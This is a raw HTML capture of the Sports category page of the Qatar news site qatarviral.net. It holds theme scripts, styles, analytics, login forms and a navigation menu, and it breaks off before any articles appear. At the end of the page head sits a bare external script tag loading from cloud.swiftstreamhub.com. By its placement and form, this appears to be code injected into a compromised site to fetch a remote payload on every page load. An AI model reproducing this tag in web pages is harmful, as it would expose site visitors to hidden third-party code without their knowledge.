

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qatarviral.net/category/sports/
body_size: 14987
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Sports | Qatar</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://qatarviral.net/xmlrpc.php" />
    <meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://qatarviral.net/category/sports/" />
<meta property="og:url" content="https://qatarviral.net/category/sports/" />
<meta property="og:site_name" content="Qatar" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Sports  - Qatar" />
<meta property="og:image" content="https://qatarviral.net/wp-content/uploads/2020/12/cropped-QATARVIRAL-01.png" />
<meta property="og:image:secure_url" content="https://qatarviral.net/wp-content/uploads/2020/12/cropped-QATARVIRAL-01.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Sports  - Qatar" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Qatar &raquo; Feed" href="https://qatarviral.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qatar &raquo; Comments Feed" href="https://qatarviral.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qatar &raquo; Sports Category Feed" href="https://qatarviral.net/category/sports/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qatarviral.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://qatarviral.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://qatarviral.net/wp-content/plugins/td-newsletter/style.css?ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://qatarviral.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://qatarviral.net/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://qatarviral.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://qatarviral.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=eccb2c408442ac58c2bcf4360ad09738' type='text/css' media='all' />
<script type='text/javascript' src='https://qatarviral.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://qatarviral.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
			<link rel="next" href="https://qatarviral.net/category/sports/page/2/" />
		<link rel="https://api.w.org/" href="https://qatarviral.net/wp-json/" /><link rel="alternate" type="application/json" href="https://qatarviral.net/wp-json/wp/v2/categories/19" /><style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://qatarviral.net/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d6363b66fd","wpRestUrl":"https:\/\/qatarviral.net\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/qatarviral.net\/wp-admin\/","wpRestNonce":"d6363b66fd","wpRestUrl":"https:\/\/qatarviral.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/qatarviral.net\/wp-admin\/","wpRestNonce":"d6363b66fd","wpRestUrl":"https:\/\/qatarviral.net\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":16036};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/qatarviral.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="https:\/\/qatarviral.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d1a48b245f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://qatarviral.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://qatarviral.net/category/sports/",
                    "name": "Sports"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://qatarviral.net/wp-content/uploads/2020/12/cropped-QATARVIRAL-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://qatarviral.net/wp-content/uploads/2020/12/cropped-QATARVIRAL-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://qatarviral.net/wp-content/uploads/2020/12/cropped-QATARVIRAL-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://qatarviral.net/wp-content/uploads/2020/12/cropped-QATARVIRAL-01-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<script async src='https://www.googletagmanager.com/gtag/js?id=G-ZKS9B4J3QY'></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', 'G-ZKS9B4J3QY' , {'allow_display_features': false,});
gtag('config', 'G-ZKS9B4J3QY' , {'allow_display_features': false,});

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZKS9B4J3QY"></script>
	<script>
  		window.dataLayer = window.dataLayer || [];
  		function gtag(){dataLayer.push(arguments);}
  		gtag('js', new Date());

  		gtag('config', 'G-ZKS9B4J3QY');
	</script>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-sports category-19 td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-763"><a href="https://qatarviral.net/">Home</a></li>
<li id="menu-item-12206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12206"><a href="https://qatarviral.net/category/national/">Qatar</a></li>
<li id="menu-item-12205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12205"><a href="https://qatarviral.net/category/middle-east/">Middle East</a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12208"><a href="https://qatarviral.net/category/world/">World</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://qatarviral.net/category/entertainment-news/">Entertainment</a></li>
<li id="menu-item-12204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12204"><a href="https://qatarviral.net/category/health/">Health</a></li>
<li id="menu-item-12202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12202"><a href="https://qatarviral.net/category/business/">Business</a></li>
<li id="menu-item-12207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12207"><a href="https://qatarviral.net/category/technology/">Technology</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
                    <form action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                </form>
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://qatarviral.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://qatarviral.net/">
            <img class="td-retina-data" data-retina="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-02-1-300x99.png" src="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-03.png" alt="" width="293" height="101"/>
            <span class="td-visual-hidden">Qatar</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://qatarviral.net/">
            <img class="td-retina-data" data-retina="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-02-1-300x99.png" src="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-03.png" alt="" width="293" height="101"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-763"><a href="https://qatarviral.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12206"><a href="https://qatarviral.net/category/national/">Qatar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12205"><a href="https://qatarviral.net/category/middle-east/">Middle East</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12208"><a href="https://qatarviral.net/category/world/">World</a></li>
